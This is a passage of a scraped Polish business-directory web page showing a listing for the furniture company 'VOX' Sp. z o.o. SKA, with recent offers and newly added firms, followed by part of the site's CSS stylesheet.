		theme_advanced_resize_horizontal: false,
		handle_event_callback: "onChange_value",
		relative_urls : true,
		document_base_url : "http://solidnypartner.eu/"
	});
</script>


  

	<script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-27580279-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</head>
<body>
	<div id="header">
		<div class="logo"><a href="http://solidnypartner.eu/"><img src="http://solidnypartner.eu/gfx/logo.png" alt="" title="" /></a></div>
		<h1>
			Wysoka jakość<br />i bezpieczeństwo w biznesie <br /></br/> <span style="font-size:16px;">Od 1995 roku</span>		</h1>
		<div class="flagi">
			<a href="http://solidnypartner.eu/en/"><img src="http://solidnypartner.eu/gfx/flaga_uk.png" alt="English" title="English" /></a>
			<a href="http://solidnypartner.eu/pl/"><img src="http://solidnypartner.eu/gfx/flaga_pl.png" alt="Polski" title="Polski" /></a>
		</div>
		
		<div class="loginError"></div>		<div class="logowanie">
			<form method="post">
				<div class="row1">
					Logowanie					<input type="text" name="login" class="loginField" value="e-mail" onclick="(this.value=='e-mail'?this.value='':'')" onblur="(this.value==''?this.value='e-mail':'')" />
					<input type="password" name="password" class="passwordField" value="hasło" onclick="(this.value=='hasło'?this.value='':'')" onblur="(this.value==''?this.value='hasło':'')" />
				</div>
				<div class="row2">
										<a href="http://solidnypartner.eu/odzyskajHaslo.html">Zapomniałeś hasła?</a>
										<input type="submit" value=" " class="loginButton" name="loginIntoSystem" />
				</div>
			</form>
		</div>
			</div>
	<div id="page">
		<div id="menu">
			<div class="header">
				<a href="http://solidnypartner.eu/firmy/pokazFirme/9397_PRO_Konrad_Wieczorek.html" target="_blank" ><img src="http://solidnypartner.eu/baner.php?id=MzM=" alt="PRO" title="PRO"></a><a href="http://czytelnia.solidnypartner.pl" target="_blank" ><img src="http://solidnypartner.eu/baner.php?id=MzQ=" alt="Czytelnia" title="Czytelnia"></a>			</div>
			<div class="menu">
				<div class="links">
					
          
          <!-- 
					<a href="http://solidnypartner.eu/" class="link">Strona główna</a>
					<a href="http://solidnypartner.eu/pl/strona/6_O_portalu.html" class="link">O nas</a>
					
          <a href="http://solidnypartner.eu/pl/strona/7_o_progamie/.html" class="link">O programie</a>
					-->
					
          <a href="http://solidnypartner.pl/index.php?lan=pl&a=2" target="_blank" class="link">O programie</a>
					
          <a href="http://czytelnia.solidnypartner.pl/" target="_blank" class="link">Czytelnia</a>
					
          
          
          					<a href="http://solidnypartner.eu/dodajUzytkownika.html" class="link linkExtra">Dodaj Użytkownika</a>
					<a href="http://solidnypartner.eu/firmy/rejestracja.html" class="link linkExtra">Dodaj Firmę</a>
									</div>
				<div class="search">
					<form action="http://solidnypartner.eu/szukaj" method="get">
						<div style="color: #ffffff">
							<input type="text" class="field" name="fraza" /><input type="submit" class="button" value=" " />
							<a href="http://solidnypartner.eu/szukaj">Zaawansowane</a>
						</div>
					</form>
				</div>
			</div>
		</div>
		<div id="pageContent">
                         
                        
                     
			<div class="leftColumn">
				<div class="box1">
					<div class="top"></div>
					<div class="mainContent">
						
						<div class="daneTeleAdresoweDIV"><div class="logoPartner"><a href="http://solidnypartner.pl/index.php?lan=pl&a=2" target="_blank"><img src="http://solidnypartner.eu/gfx/solidnyparner.png" alt="Solidny Partner"></a></div>
				<div class="daneAdresowe"><h3>"VOX " Sp. z o.o. SKA <img src="http://solidnypartner.eu/gfx/gold_star.gif" alt="Wpis" title="Wpis" /></h3><br />
					<div class="wiersz">
						<div class="nazwa">Adres</div>
						<div class="opis">UL..GNIEŹNIEŃSKA 26/28 </div>
					</div>
					<div class="wiersz">
						<div class="nazwa">&nbsp;</div>
						<div class="opis">62-006 KOBYLNICA</div>
					</div>
					<div class="wiersz">
						<div class="nazwa">Województwo</div>
						<div class="opis">wielkopolskie</div>
					</div>
					<div class="wiersz">
						<div class="nazwa">WWW</div>
						<div class="opis"><a href="http://www.meble.vox.pl/" target="_blank">http://www.meble.vox.pl/</a></div>
					</div>
					<div class="wiersz">
						<div class="nazwa">Telefon</div>
						<div class="opis">61 81 51 700</div>
					</div>
					<!--<div class="wiersz">
						<div class="nazwa">Opinie</div>
						<div class="opis">Opinie dostępne już wkrótce</div>
					</div>-->
				</div>
				</div><div><a href="http://solidnypartner.eu/firmy/pokazFirme/12166_Paulina_Langner-Bentkowska_-_Wedding_Planner_Warszawa.html" class="goBack">Powrót</a></div>						
					</div>
					<div class="bottom"></div>
				</div>
                           
                        <div class="contentstream">
                       <h3>Czytelnia Biznesowa</h3>
						<div class='calosc'>

				<div class='rzad'>
					<div class='img'>
						<a href='﻿' target='_blank'>
								<img src='' alt=''/></a>
					</div>
					<div class='opis'>
						<a href='﻿' target='_blank'>
					</div>
						</a>
				</div>
		
				<div class='rzad'>
					<div class='img'>
						<a href='http://czytelnia.solidnypartner.pl/jaki-program-e-mail-marketingu-wybrac/' target='_blank'>
								<img src='http://czytelnia.solidnypartner.pl/wp-content/uploads/2016/07/head-of-state-67753_1280.jpg' alt='Jaki wybrać program do e-mail marketingu?'/></a>
					</div>
					<div class='opis'>
						<a href='http://czytelnia.solidnypartner.pl/jaki-program-e-mail-marketingu-wybrac/' target='_blank'>Jaki wybrać program do e-mail marketingu?
					</div>
						</a>
				</div>
		
				<div class='rzad'>
					<div class='img'>
						<a href='http://czytelnia.solidnypartner.pl/7-sposobow-na-stres-podczas-wystapien-publicznych/' target='_blank'>
								<img src='http://czytelnia.solidnypartner.pl/wp-content/uploads/2016/07/wyst-pub.jpg' alt='7 sposobów na stres podczas wystąpień publicznych'/></a>
					</div>
					<div class='opis'>
						<a href='http://czytelnia.solidnypartner.pl/7-sposobow-na-stres-podczas-wystapien-publicznych/' target='_blank'>7 sposobów na stres podczas wystąpień publicznych
					</div>
						</a>
				</div>
		
				<div class='rzad'>
					<div class='img'>
						<a href='http://czytelnia.solidnypartner.pl/inwestowanie-w-zdrowie/' target='_blank'>
								<img src='http://czytelnia.solidnypartner.pl/wp-content/uploads/2016/07/inwestowanie-w-zdrowie.jpg' alt='Inwestowanie w zdrowie'/></a>
					</div>
					<div class='opis'>
						<a href='http://czytelnia.solidnypartner.pl/inwestowanie-w-zdrowie/' target='_blank'>Inwestowanie w zdrowie
					</div>
						</a>
				</div>
		
				<div class='rzad'>
					<div class='img'>
						<a href='http://czytelnia.solidnypartner.pl/jak-menedzer-moze-motywowac-pracownikow/' target='_blank'>
								<img src='http://czytelnia.solidnypartner.pl/wp-content/uploads/2016/07/boy-828850_1280-1024x575.jpg' alt='Jak menedżer może motywować pracowników?'/></a>
					</div>
					<div class='opis'>
						<a href='http://czytelnia.solidnypartner.pl/jak-menedzer-moze-motywowac-pracownikow/' target='_blank'>Jak menedżer może motywować pracowników?
					</div>
						</a>
				</div>
		
				<div class='rzad'>
					<div class='img'>
						<a href='http://czytelnia.solidnypartner.pl/751/' target='_blank'>
								<img src='http://czytelnia.solidnypartner.pl/wp-content/uploads/2015/10/Fundusze-unijne-i-%C5%9Brodowisko-lokalne.jpg' alt='Biznes i środowisko lokalne'/></a>
					</div>
					<div class='opis'>
						<a href='http://czytelnia.solidnypartner.pl/751/' target='_blank'>Biznes i środowisko lokalne
					</div>
						</a>
				</div>
		</div>
<style>
	.rzad{
		height: 40px;
		clear: both;
		margin-top: 20px;
	}
	.calosc{
		width: 100%;
		position: relative;
		top: -80px;
		display: block;
	}
	.calosc:first-child { 
    display:none;
}
	.img{
		width:70px;
		float:left;
		margin-left:20px;
		margin-right:auto;
	}
	.img img{
		width:70px;
		max-height:47px;
	}
	.opis{
		width:auto;
		float:left;
		padding-top:15px;
	}
	.opis a{
		color:#000;
		text-decoration:none;
		margin-left:30px;
	}
	.opis a:hover{
		text-decoration:underline;
	}
</style>						<a href="http://czytelniabiznesowa.solidnypartner.eu/" target="_blank"><img src="http://solidnypartner.eu/artykuly/Czytaj.png" alt="" style="float:right; margin-top:-40px; margin-right:50px;"/></a>
                        </div>
			</div>
			<div class="rightColumn">
			        
				
                                    
				<div class="loga" id="carousell">
					<a href="http://solidnypartner.eu/firmy/pokazFirme/85_Centrum_Edukacji_i_Doradztwa_Europejskiego.html" target="_blank"><img src="http://solidnypartner.eu/logoPartner.php?id=MzI=" 
						alt="Centrum Edukacji i Doradztwa Europejskiego" title="Centrum Edukacji i Doradztwa Europejskiego" /></a>
				</div><a style="margin:10px auto -20px" class="pakiet" href="http://solidnypartner.eu/firmy/rejestracja">Dodaj ofertę</a><br/><p style="text-align:center; margin:0px auto -15px">(dodawanie ofert możliwe po zalogowaniu/rejestracji firmy)</p>
				<div class="oferty">
					<h2>Oferty:</h2>
					
					<div class="oferta">
						<div class="czas">11.02.2024</div>
						<div class="tytul">Rolety Bubendorff</div>
						<div class="ofertaDesc">Rolety https://premiumblinds.pl solarno-zewnętrzne sterowane pilotem, wyposażone w funkcję żaluzji,...
						<a href="http://solidnypartner.eu/oferty/szczegoly/660_Rolety_Bubendorff.html" class="more">więcej</a></div>
					</div><div class="oferta">
						<div class="czas">25.01.2024</div>
						<div class="tytul">Strony Internetowe</div>
						<div class="ofertaDesc">Pisnie indywidualnych stron www - zapraszamy do kontaktu w celu uzgodnienie warunk&oacute;w
						<a href="http://solidnypartner.eu/oferty/szczegoly/659_Strony_Internetowe.html" class="more">więcej</a></div>
					</div><div class="oferta">
						<div class="czas">04.01.2024</div>
						<div class="tytul">Mycie Elewacji KIELCE</div>
						<div class="ofertaDesc">WitamOferuję następujące usługi:- mycie elewacji metodą SOFTWASH ! bez ciśnienia - bez uszkadzania...
						<a href="http://solidnypartner.eu/oferty/szczegoly/658_Mycie_Elewacji_KIELCE.html" class="more">więcej</a></div>
					</div><div class="oferta">
						<div class="czas">04.01.2024</div>
						<div class="tytul">Mycie Elewacji KIELCE</div>
						<div class="ofertaDesc">WitamOferuję następujące usługi:- mycie elewacji metodą SOFTWASH ! bez ciśnienia - bez uszkadzania...
						<a href="http://solidnypartner.eu/oferty/szczegoly/657_Mycie_Elewacji_KIELCE.html" class="more">więcej</a></div>
					</div><div class="oferta">
						<div class="czas">04.01.2024</div>
						<div class="tytul">Mycie Elewacji LUBLIN</div>
						<div class="ofertaDesc">WitamOferuję następujące usługi:- mycie elewacji metodą SOFTWASH ! bez ciśnienia - bez uszkadzania...
						<a href="http://solidnypartner.eu/oferty/szczegoly/656_Mycie_Elewacji_LUBLIN.html" class="more">więcej</a></div>
					</div>
					
					<a href="http://solidnypartner.eu/oferty" class="link">
					<img src="http://solidnypartner.eu/gfx/oferta_link_pozostale.png" alt="Pozostałe" />
					</a>
				</div>
				<a style="margin:50px auto -60px" href="http://solidnypartner.eu/zamowienia/porownajPakiety.html" class="pakiet">Porównaj konta</a>				
				<div class="firmyZarejestrowane">
					<h2>Ostatnio dodane firmy:</h2>
					<div class="firma">
						<div class="nazwa">Restauracja Nadolanka</div>
						<div class="firmaDesc">Nadolanka to nie tylko restauracja, ale r&oacute;wnież miejsce pełne historii i gościnności....
						<a href="http://solidnypartner.eu/firmy/pokazFirme/13059_Restauracja_Nadolanka.html" class="more">więcej</a></div>
					</div>
					<div class="firma">
						<div class="nazwa">Viclinic Medycyna Estetyczna Kosmetologia Depilacja laserowa Kielce</div>
						<div class="firmaDesc">Viclinic w Kielcach to klinika, w kt&oacute;rej Twoje potrzeby są priorytetem. Zajmujemy się...
						<a href="http://solidnypartner.eu/firmy/pokazFirme/13058_Viclinic_Medycyna_Estetyczna_Kosmetologia_Depilacja_laserowa_Kielce.html" class="more">więcej</a></div>
					</div>
					<div class="firma">
						<div class="nazwa">Psychoterapia CBT i schematu, Gabinet psychologiczny Odczucia</div>
						<div class="firmaDesc">Odczucia to gabinet terapii poznawczo-behawioralnej w Krakowie, kt&oacute;ry oferuje profesjonalne...
						<a href="http://solidnypartner.eu/firmy/pokazFirme/13057_Psychoterapia_CBT_i_schematu_Gabinet_psychologiczny_Odczucia.html" class="more">więcej</a></div>
					</div>
					<div class="firma">
						<div class="nazwa">SYSTEM-S</div>
						<div class="firmaDesc">System-S narodził się z potrzeby stworzenia nowego standardu w budownictwie &ndash; takiego,...
						<a href="http://solidnypartner.eu/firmy/pokazFirme/13056_SYSTEM-S.html" class="more">więcej</a></div>
					</div>
					<div class="firma">
						<div class="nazwa">Kompleksowe Remonty - Usługi Remontowo-Budowlane</div>
						<div class="firmaDesc">Kompleksowe Remonty Usługi Remontowo&ndash;Budowlane to profesjonalna ekipa remontowa z Lublina,...
						<a href="http://solidnypartner.eu/firmy/pokazFirme/13055_Kompleksowe_Remonty_-_Uslugi_Remontowo-Budowlane.html" class="more">więcej</a></div>
					</div>
					<div class="firma">
						<div class="nazwa">Hotel Filmar Toruń</div>
						<div class="firmaDesc">Hotel Filmar to idealne miejsce na zorganizowanie konferencji, spotkania biznesowego i każdej...
						<a href="http://solidnypartner.eu/firmy/pokazFirme/13054_Hotel_Filmar_Torun.html" class="more">więcej</a></div>
					</div></div>			          
				
			</div>
		</div>
                     
             <!-- <div class="spacerFooter"></div> -->
             <!--
                <div id="b2d">
                    <h3>Promocja - Zakupy oszczędnościowe B2B Deal</h3>
	                <div style="margin:5px 0;">
	                 <strong>Tylko 15 % prowizji</strong> za zrealizowane transakcje sprzedaży w serwisie
	                    <a href="http://b2bdeal.pl?referrer_id=39261">B2B Deal</a> (profesjonalny opis oferty, 
	                    baner reklamowy oraz ekspozycja są <b>bezpłatne</b>) dla posiadaczy 
	                    <a href="http://solidnypartner.eu/zamowienia/porownajPakiety.html">Konta Silver</a> i <a href="http://solidnypartner.eu/zamowienia/porownajPakiety.html">Konta Gold</a> w portalu 
	                    solidnypartner.eu.

	                    Zamieszczając ofertę sprzedaży produktów i usług zyskujesz <strong>darmową reklamę i nowych klientów</strong>!  
	                </div>    
	                   
					<script type="text/javascript" src="http://b2bdeal.pl/widget_offers.js.php?w=1&amp;w_ref_id=39261"></script>
                </div>
				-->
				
		<div class="spacerFooter"></div>
		<div id="partnerzyFooter">
			<h3>Partnerzy</h3>
			<ul class="jcarousel-skin-tango" id="mycarousel" onmouseover="scrooling= false"  onmouseout="scrooling= true">
					<li><a style="display:block; text-align:center;" href="http://www.managernaobcasach.pl"><img src="http://solidnypartner.eu/partner.php?id=MTA=" 
						alt="manager na obcasach" title="manager na obcasach" /></a></li>
					<li><a style="display:block; text-align:center;" href="https://pl.jobsora.com"><img src="http://solidnypartner.eu/partner.php?id=NjE=" 
						alt="Jobsora" title="Jobsora" /></a></li>
					<li><a style="display:block; text-align:center;" href=""><img src="http://solidnypartner.eu/partner.php?id=MzE=" 
						alt="Agencja Reklamowa Expansa s.c." title="Agencja Reklamowa Expansa s.c." /></a></li>
					<li><a style="display:block; text-align:center;" href="http://solidnypartner.eu/firmy/pokazFirme/4964_Polpresspl_Jacek_Nowak.html"><img src="http://solidnypartner.eu/partner.php?id=NTQ=" 
						alt="polpress.pl" title="polpress.pl" /></a></li>
					<li><a style="display:block; text-align:center;" href="https://pl.jooble.org/"><img src="http://solidnypartner.eu/partner.php?id=NjA=" 
						alt="Jooble" title="Jooble" /></a></li>
					<li><a style="display:block; text-align:center;" href="http://solidnypartner.eu/firmy/pokazFirme/2273_Dom_Wydawniczy_Netter.html"><img src="http://solidnypartner.eu/partner.php?id=NTY=" 
						alt="Dom Wydawniczy Netter" title="Dom Wydawniczy Netter" /></a></li>
			</ul>
		</div>				<div class="spacerFooter"></div>
                
       
             
                <div class="spacerFooter"></div>
		<div class="menu2">
                    <div style="float:left; clear: none; margin-top: -28px; text-align:left;">
                    <div id="fb-root"></div>
                    
                  <div style="display:block; margin-bottom:10px;" class="fb-page" data-href="https://www.facebook.com/Solidnypartner-125022454263042" data-width="260" data-height="50" data-small-header="true" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="false" data-show-posts="false"></div>
                  


                  
			<a href="http://solidnypartner.eu/">Strona główna</a> |
			<a href="http://solidnypartner.eu/pl/strona/6_O_portalu.html">O nas</a> |
			<a href="http://solidnypartner.pl/index.php?lan=pl&a=2" target="_blank">O programie</a> |
			<a href="http://solidnypartner.eu/pl/strona/3_Regulamin.html">Regulamin</a> |
			<a href="http://solidnypartner.eu/pl/strona/19_polityka_prywatnosci.html">Polityka prywatności</a> |
			<a href="http://solidnypartner.eu/pl/strona/16_Reklama.html">Reklama</a> |
			<a href="http://solidnypartner.eu/pl/strona/20_kontakt.html">Kontakt</a>
		</div>
		<div class="spacerFooter"></div>
		<div id="footer">
                   
                    
			<div class="copyright">
                            
				Copyright &copy; 1995 - 2025 Centrum Edukacji i Doradztwa Europejskiego. Wszelkie prawa zastrzeżone			</div>
			<div class="createdBy"><a href="http://infoenterprise.pl" title="Strony www Info Enterprise, Kielce">Strony internetowe: Info Enterprise</a></div>
		</div>
	</div>
		<script type="text/javascript" src="http://solidnypartner.eu//js/whcookies.js"></script>

</body>
</html><!-- 1.562105 -->

--- FILE ---
content_type: text/css
request_url: http://solidnypartner.eu/all.css
body_size: 46026
content:
@font-face {    font-family:"IEFont";src:url("fonts/NeuropolX-Bold.otf");}*{margin:0;}body{background-color:rgba(10,7,7,0.02);background-repeat:repeat-x;font-size:12px;font-family:Arial;margin:0;}a{color:inherit;outline:none;}#page{width:943px;margin-left:auto;margin-right:auto;}#mainContet{width:941px;margin-left:auto;margin-right:auto;margin-top:8px;float:left;}#left{float:left;width:652px;}#right{float:right;width:268px;}h1{}.error{color:red;}.field{background-image:url("../gfx/field_bg.png");background-repeat:no-repeat;border:none;width:150px;height:18px;font-size:11px;}.button{background-image:url("../gfx/button_bg.png");background-repeat:no-repeat;border:none;width:120px;height:21px;font-size:11px;background-color:#ffffff;color:#ffffff;font-weight:bold;}.center{text-align:center;}p{margin:0;padding-top:5px;padding-bottom:5px;text-indent:10px;}#accountTable{width:500px;}#accountTable tr{width:500px;height:40px;}span.defaultSkin table.mceLayout tbody tr.mceLast td.mceStatusbar {    display:none !important;}#oferteTable tr{height:30px;}#oferteTable .textarea3{width:500px;}#partnerzyFooter strong a, #b2d a {    color:blue;}#header{height:132px;width:941px;background-color:#0265cb;background-image:url("../gfx/top_bg.png");background-repeat:no-repeat;margin-left:auto;margin-right:auto;}#header .logo{width:250px;float:left;margin-left:10px;}#header .logo img{border:none;}#header h1{width:300px;float:left;color:#fbfe28;font-size:18px;margin:0;margin-top:20px;}#header .flagi{float:right;margin-top:5px;margin-right:3px;}#header .flagi a{margin-right:5px;}#header .flagi a img{border:none;}#header .loginError{float:right;margin-top:25px;clear:right;color:#ffffff;font-weight:bold;text-align:right;width:350px;margin-right:8px;font-size:11px;height:28px;}#header .loginError .error{display:block;color:yellow}#header .logowanie{float:right;top:5px;clear:right;color:#ffffff;font-weight:bold;text-align:right;width:350px;margin-right:8px;font-size:11px;position:relative;}#header .logowanie a{text-decoration:none;}#header .logowanie a:hover{text-decoration:underline;}#menu{margin-top:5px;}#menu .menu{height:40px;width:941px;background-repeat:no-repeat;background-image:url("../gfx/menu_bg.png");}#menu .header{height:183px;width:941px;position:relative;overflow:hidden;}#menu .header img{border:none;}#menu .menu .link{text-decoration:none;color:#ffffff;font-weight:bold;width:120px;text-align:center;height:41px;vertical-align :middle;display :table-cell;}#menu .menu .linkExtra{color:yellow;}#menu .menu .linkExtra2{color:yellow;font-size:14px;}#menu .menu .link:hover{background-image:url("../gfx/menu_bg_hover_3.png");background-repeat:no-repeat;}#menu .menu .links{float:left;}.menu2{margin-top:22px;        margin-bottom:30px;text-align:right;color:#777777;}.menu2 a{text-decoration:none;margin-left:5px;margin-right:5px;       }.menu2 a:hover{text-decoration:underline;color:#444444;}#pageContent{width:941px;overflow:auto;margin-top:5px;}#pageContent .leftColumn{width:652px;float:left;}#pageContent .rightColumn{width:282px;float:left;margin-left:7px;}#pageContent .box1{background-image:url("../gfx/box1_middle.png");background-repeat:repeat-y;}#pageContent .box1 .top{background-image:url("../gfx/box1_top.png");height:12px;width:652px;background-repeat:no-repeat;}#pageContent .box1 .bottom{background-image:url("../gfx/box1_bottom.png");height:10px;width:652px;background-repeat:no-repeat;}#pageContent .box1, #pageContent .box1 .bottom, #pageContent .box1 .top {     background-image:none;}#pageContent .box1 {    border:1px solid #0265CB;    border-radius:10px;}#pageContent .box1 .mainContent{width:632px;padding-left:10px;padding-right:10px;overflow:hidden;}#pageContent .rightColumn .loga{text-align:center;margin-right:auto;margin-left:auto;width:auto;height:151px;overflow:hidden;}#pageContent .rightColumn .loga a{display:block;text-align:center;width:100%;}#pageContent .rightColumn .loga img{border:none;}#pageContent .rightColumn .oferty h2{margin-top:10px;font-size:13px;}#pageContent .rightColumn .oferty .link{float:right;margin-right:10px;margin-top:10px;}#pageContent .rightColumn .oferty .link img{border:none;}#pageContent .rightColumn .oferta{margin-top:10px;}#pageContent .rightColumn .oferta .czas{color:#0265cb;font-weight:bold;background-image:url("../gfx/oferta_bg_clock.png");background-repeat:no-repeat;padding-left:15px;}#pageContent .rightColumn .oferta .tytul{font-weight:bold;padding-left:15px;}#pageContent .rightColumn .oferta .ofertaDesc{padding-left:15px;text-align:justify;color:#777777;}#pageContent .rightColumn .oferta .ofertaDesc .more{color:#0265cb;background-image:url("../gfx/oferta_link_more.png");background-repeat:no-repeat;background-position:right;padding-right:9px;}#pageContent .leftColumn .oferta{padding-top:10px;}#pageContent .leftColumn .oferta .czas{color:#0265cb;font-weight:bold;background-image:url("../gfx/oferta_bg_clock.png");background-repeat:no-repeat;padding-left:15px;display:inline;}#pageContent .leftColumn .oferta .tytul{font-weight:bold;padding-left:15px;display:inline;}#pageContent .leftColumn .oferta .ofertaDesc{padding-left:15px;text-align:justify;color:#777777;}#pageContent .leftColumn .contentstream {    border:1px solid #0265CB;    border-radius:10px;      margin:10px auto;}#pageContent .leftColumn .contentstream h3 {    margin:10px;    padding-bottom:10px;}#pageContent .leftColumn .oferta .ofertaDesc .more{color:#0265cb;background-image:url("../gfx/oferta_link_more.png");background-repeat:no-repeat;background-position:right;padding-right:9px;}#pageContent .rightColumn .firmyZarejestrowane{margin-top:70px;}#pageContent .rightColumn .firmyZarejestrowane h2{margin-top:10px;font-size:13px;}#pageContent .rightColumn .firmyZarejestrowane .link{float:right;margin-right:10px;margin-top:10px;}#pageContent .rightColumn .firmyZarejestrowane .link img{border:none;}#pageContent .rightColumn .firma{margin-top:10px;}#pageContent .rightColumn .firma .nazwa{font-weight:bold;padding-left:15px;color:#0265cb;}#pageContent .rightColumn .firma .firmaDesc{padding-left:15px;text-align:justify;color:#777777;overflow:hidden;}#pageContent .rightColumn .firma .firmaDesc .more{color:#0265cb;background-image:url("../gfx/oferta_link_more.png");background-repeat:no-repeat;background-position:right;padding-right:9px;}#pageContent .offerCompDesc{float:left;padding-right:5px;        text-align:left;        width:100%;}#pageContent h4{display:inline;        }#pageContent h4 a{text-decoration:none;        color:blue;        cursor:url;}.lastModDate{text-align:right;font-size:10px;}.navLinks{overflow:auto;padding-top:10px;}.navLinks a{color:#0265cb;text-decoration:none;}.navLinks a:hover{text-decoration:underline;}.navLinks .prev{float:left;}.navLinks .prev a{background-image:url("../gfx/link_prev.png");background-repeat:no-repeat;background-position:left center;padding-left:10px;}.navLinks .next{float:right;}.navLinks .next a{background-image:url("../gfx/link_next.png");background-repeat:no-repeat;background-position:right center;padding-right:10px;}.box1 h2,h3,h4,h5{margin:0;}.box1 .mainContent .left{display:table-cell;vertical-align:top;width:230px;}.box1 .mainContent h3{margin:0;padding-bottom:10px;}.box1 .mainContent .left a{display:block;padding-left:10px;color:#0265cb;text-decoration:none;font-weight:bold;width:200px;padding-bottom:2px;padding-top:2px;}.box1 .mainContent .left  a:hover{background-color:#78baff !important;}.box1 .mainContent .left {margin-bottom:0;}.box1 .mainContent .left .kategorie .cat{}.box1 .mainContent .left .kategorie .subcat{}.box1 .mainContent p{}.box1 .mainContent .spacer{display:table-cell;width:1px;background-color:#dbdbdb;vertical-align:top;}.box1 .mainContent .right{display:table-cell;vertical-align:top;padding-left:10px;width:390px;overflow:hidden;}.box1 .mainContent .right h3{margin:0;padding-bottom:10px;}.box1 .mainContent .firma{margin-top:10px;overflow:hidden;}.box1 .mainContent .nazwa{font-weight:bold;color:#0265cb;overflow:hidden;}.box1 .mainContent .firma .firmaDesc{text-align:justify;color:#777777;overflow:hidden;}.box1 .mainContent .firma .firmaDesc .more{color:#0265cb;background-image:url("../gfx/oferta_link_more.png");background-repeat:no-repeat;background-position:right;padding-right:9px;clear:both;width:40px;font-weight:normal;padding-left:0px;float:none;display:inline;}.box1 .mainContent .firma .firmaDesc .more:hover{background-color:#ffffff;text-decoration:underline;}.box1 .mainContent .promowaneElementy{text-align:center;margin-top:20px;}.box1 .mainContent .promowaneElementy a{margin-left:auto;margin-right:auto;display:block;color:#0265cb;text-decoration:none;}.box1 .mainContent .promowaneElementy a:hover{text-decoration:underline;}#porownajPakietyTable{width:95%;margin-left:auto;margin-right:auto;border-collapse:collapse;font-size:14px;}#porownajPakietyTable td{border:1px solid #cccccc;padding:2px 5px;padding-top:5px;padding-bottom:5px;}#porownajPakietyTable tbody tr:hover{background-color:#eeeeee;}#porownajPakietyTable .linkButton{display:block;text-align:center;padding:5px;-moz-border-radius:25px;-webkit-border-radius:25px;-khtml-border-radius:25px;border-radius:25px 25px 25px 25px;background-image:url("../gfx/button_bg_2.png");text-decoration:none;}#porownajPakietyTable .linkButton:hover{background-image:url("../gfx/button_bg_3.png");font-weight:bold;}.box1 .mainContent h4{margin-top:10px;}#footer{margin-bottom:20px;overflow:auto;}#footer .createdBy{float:right;color:#777777;}#footer .createdBy a{text-decoration:none;}#footer .createdBy a:hover{text-decoration:underline;}#footer .copyright{float:left;color:#777777;}#footer .copyright a{color:#0265cb;text-decoration:none;font-weight:bold;}#footer .copyright a:hover{text-decoration:underline;}.spacerFooter{height:1px;width:100%;background-color:#dbdbdb;margin-top:20px;margin-bottom:10px;}#partnerzyFooter{}#oferty li {    width:175px; height:auto; line-height:1em; margin-left:5px;}#oferty li a {    text-decoration:none; line-height:1.5em;    display:block;    width:174px;    }#oferty li div + a {    text-align:center;}#oferty li a strong {    font-size:14px}#oferty li a img {    max-height:87px; margin-top:10px;    max-width:160px;}#oferty li a strong span{   font-size:15px; color:yellow; background-color:#0265CB; padding:0 2px;}#oferty li div.opis_oferty{    margin-top:5px; word-wrap:break-word;}span.rabat{    }#mycarousel{}.jcarousel-skin-tango .jcarousel-container {}.jcarousel-skin-tango .jcarousel-direction-rtl {direction:rtl;}.jcarousel-skin-tango .jcarousel-container-horizontal {    width:900px;    padding-top:0px;    padding-bottom:0px;    padding-left:0;    padding-right:20px;}#oferty .jcarousel-container-horizontal {    padding-right:0px; } #oferty .jcarousel-item-horizontal {     margin-right:2px; } .jcarousel-skin-tango .jcarousel-clip {    overflow:hidden;  }.jcarousel-skin-tango .jcarousel-clip-horizontal {    width: 900px;}.jcarousel-skin-tango .jcarousel-item {    width:140px;    height:60px;    overflow:hidden;    margin-top:14px;}.jcarousel-skin-tango .jcarousel-item-horizontal {margin-left:0;        margin-right:10px;      }.jcarousel-skin-tango .jcarousel-item-placeholder {    background:#fff;    color:#000;}#rejestracja1{width:300px;border-collapse:collapse;margin-left:auto;margin-right:auto;}#rejestracja1 tr{}#rejestracja1 tbody tr:hover{background-color:#c3e1ff;}#rejestracja1 .opis{padding-top:10px;padding-bottom:10px;padding-left:10px;}#rejestracja1 .formularz{width:160px;text-align:center;}#rejestracja1 .formularzError{text-align:center;}.formularzError input{border:1px solid red;}.formularzError select{border:1px solid red;}#rejestracja1 .infoExtra{padding-left:10px;text-align:justify;}#rejestracja1 .infoExtraError{padding-left:10px;background-color:red;text-align:justify;}.mceNoEditor{width:150px;border:1px solid #afafaf;-moz-border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;border-radius:5px 5px 5px 5px;}#adminLinks{float:right;margin-top:75px;clear:right;color:#ffffff;font-weight:bold;text-align:right;width:350px;margin-right:8px;font-size:11px;}#adminLinks a{text-decoration:none;}#adminLinks a:hover{text-decoration:underline;}#userData{}#userData table{margin-top:20px;margin-left:auto;margin-right:auto;}.flags{text-align:right;}.flags img{margin:5px;}.textarea{width:625px;}.textarea2{width:525px;}.companySpacer{width:90%;height:1px;background-color:#0265cb;margin-left:auto;margin-right:auto;margin-top:10px;margin-bottom:10px;}.daneAdresowe{font-size:12px;overflow:auto;width:300px;margin-left:0px;}img{border:none;}.daneAdresowe .logo img{border:none;}.daneTeleAdresoweDIV h3{float:left;margin-top:0px;width:300px;margin-bottom:10px;}.daneAdresowe .wiersz{overflow:auto;margin-bottom:3px;margin-top:3px;width:300px;}.daneAdresowe .wiersz:hover{background-color:#e0e7ef;}.daneAdresowe .wiersz .nazwa{float:left;width:130px;}.daneAdresowe .wiersz .opis{padding-top:0px;}.daneAdresowe .wiersz .opis a{margin-left:0px;}.daneTeleAdresoweDIV{overflow:auto;}.daneTeleAdresoweDIV .logoPartner{float:left;width:156px;}.daneTeleAdresoweDIV .logoPartner img{max-width:150px;}.daneTeleAdresoweDIV .logo{float:right;width:170px;}.lastUpdate{font-size:10px;text-align:right;margin-top:10px;}.logo{float:right;}#lightbox1{text-align:center;}#lightbox1 img{margin:5px;}#lightbox2{text-align:center;}#lightbox2 img{margin:5px;}.goBack{background-image:url("../gfx/go_back.gif");background-repeat:no-repeat;height:26px;padding-left:35px;padding-top:11px;display:block;width:50px;text-decoration:none;}#rightBoxes{}#rightBoxes h3{font-size:12px;margin-bottom:20px;}#rightBoxes 